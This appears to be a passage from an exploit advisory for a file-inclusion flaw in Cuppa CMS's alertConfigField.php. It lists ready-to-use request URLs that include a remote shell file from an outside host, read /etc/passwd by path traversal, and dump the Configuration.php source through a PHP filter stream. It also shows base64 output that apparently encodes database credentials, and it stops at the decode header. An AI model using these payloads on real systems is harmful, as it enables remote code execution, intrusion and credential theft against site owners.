 #####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.php
-----------------------------------------------------------------------------
Base64 Encode Output:
-----------------------------------------------------------------------------
PD9waHAgCgljbGFzcyBDb25maWd1cmF0aW9uewoJCXB1YmxpYyAkaG9zdCA9ICJsb2NhbGhvc3QiOwoJCXB1YmxpYyAkZGIgPSAiY3VwcGEiOwoJCXB1YmxpYyAkdXNlciA9ICJyb290IjsKCQlwdWJsaWMgJHBhc3N3b3JkID0gIkRiQGRtaW4iOwoJCXB1Ymxp
-----------------------------------------------------------------------------
Base64 Decode Output:
-----------------------------------------------------------------------------